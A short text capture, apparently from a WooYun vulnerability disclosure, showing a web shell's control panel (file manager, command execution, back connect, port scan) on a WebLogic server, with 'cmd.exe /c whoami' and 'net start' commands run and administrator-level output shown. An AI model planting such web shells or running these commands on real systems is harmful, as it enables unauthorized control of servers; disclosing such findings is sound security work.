 218.16.140.147:7002 (192.168.19.211)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Downl
Execute Program »
Parameter
cmd.exe /c net start > C:/bea/user_projects/domains/qyldwsyw/servers/weblogic/tmp/_WL_user/ Execute
Execute Shell »
Parameter
cmd.exe /c whoami Execute
www.wooyun.org
win-k8ifgtn8or7\administrator